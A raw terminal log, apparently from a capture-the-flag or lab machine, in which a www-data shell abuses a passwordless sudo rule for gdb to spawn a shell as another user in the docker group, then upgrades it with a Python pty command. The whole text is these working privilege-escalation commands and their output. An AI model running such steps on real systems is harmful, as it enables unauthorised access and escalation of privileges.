 www-data@hulk-buster:/$ sudo -l
Matching Defaults entries for www-data on hulk-buster:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on hulk-buster:
    (offensivehack) NOPASSWD: /usr/bin/gdb
www-data@hulk-buster:/$ sudo -u offensivehack gdb -nx -ex '!sh' -ex quit
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
$ id
uid=1001(offensivehack) gid=119(docker) groups=119(docker)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
offensivehack@hulk-buster:/$ id
uid=1001(offensivehack) gid=119(docker) groups=119(docker)
offensivehack@hulk-buster:/$